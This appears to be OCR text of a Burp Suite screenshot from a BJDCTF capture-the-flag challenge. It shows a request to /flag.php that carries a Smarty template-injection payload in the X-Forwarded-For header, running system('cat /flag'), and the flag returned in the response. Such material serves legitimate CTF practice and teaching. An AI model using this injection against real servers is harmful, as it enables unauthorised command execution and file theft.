 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://node4.buuoj.cn:26408 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:26408
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
8 Referer: http://node4.buuoj.cn:26408/hint.php
9 X-Forwarded-For: {if system('cat /flag')}{/if}
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
BJDCTF
Your IP is : flag{e14ea412-
b854-4a99-b930-
efcbcb1510e6}
產物料理
Inspector
Selection 46
Selected text
X-Forwarded-For:{if system('cat
/flag')}{/if}
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done 2,477 bytes | 85 millis